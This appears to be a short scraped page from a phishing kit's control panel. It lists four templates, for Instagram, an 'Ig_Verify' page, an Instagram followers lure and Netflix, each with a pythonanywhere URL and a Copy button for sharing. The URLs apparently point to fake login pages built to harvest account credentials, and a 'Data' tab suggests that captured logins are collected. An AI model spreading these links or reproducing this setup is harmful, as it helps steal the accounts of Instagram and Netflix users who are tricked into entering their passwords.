 Sites
Dashboard
Data
Config
Sites
Serial No. Templates Url Copy
1 Instagram https://tewale9829.pythonanywhere.com/instagram Copy
2 Ig_Verify https://tewale9829.pythonanywhere.com/ig_verify Copy
3 Insta_Followers https://tewale9829.pythonanywhere.com/insta_followers Copy
4 netflix https://tewale9829.pythonanywhere.com/netflix Copy